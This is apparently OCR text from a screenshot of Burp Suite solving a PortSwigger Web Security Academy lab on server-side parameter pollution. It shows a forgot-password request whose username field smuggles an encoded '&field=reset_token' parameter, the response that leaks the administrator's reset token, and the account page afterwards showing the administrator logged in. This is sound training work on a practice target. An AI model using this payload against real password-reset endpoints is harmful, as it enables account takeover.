 1
2
3
4
3:01:41 am
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < >
Target: https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a5c00f2032f924e81f5b1ce007a009
d.web-security-academy.net
3 Cookie: session=
HiG1UdyJibSOflv1jsqG61DhHdMxdnj
B
4 Content-Length: 80
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net/forgot-password
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=
zxtRiy78PTIzRV3xvbbAv5Nizw39lmN
0&username=
administrator%26field=reset_tok
en
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":
"b4u0s60dwoyyayj56x17nmzncl3r6nf0"
}
? Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
b4u0s60dwoyyayj56x17nmzncl3
r6nf0
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 212 bytes | 226 millis
Event log (1) All issues Memory: 132.2MB
Exploiting server-side pa × +
https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net/my-account
Web Security
Academy
Exploiting server-side parameter pollution in a
query string
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email